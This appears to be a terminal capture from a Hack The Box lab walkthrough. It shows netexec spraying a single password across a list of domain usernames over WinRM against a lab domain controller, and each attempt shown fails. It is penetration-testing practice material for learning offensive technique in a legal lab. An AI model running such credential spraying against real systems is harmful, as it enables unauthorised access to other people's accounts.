 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ netexec winrm infiltrator.htb -u info/user.list -p info/pass.list
WINRM 10.10.11.31 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:infiltrator.htb)
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\Administrator:WAT?watismypass!
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\D.anderson:WAT?watismypass!
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\L.clark:WAT?watismypass!
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\M.harris:WAT?watismypass!
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\O.martinez:WAT?watismypass!
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\A.walker:WAT?watismypass!
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\K.turner:WAT?watismypass!
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\E.rodriguez:WAT?watismypass!
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\winrm_svc:WAT?watismypass!
WINRM 10.10.11.31 5985 DC01 [-] infiltrator.htb\lan_managment:WAT?watismypass!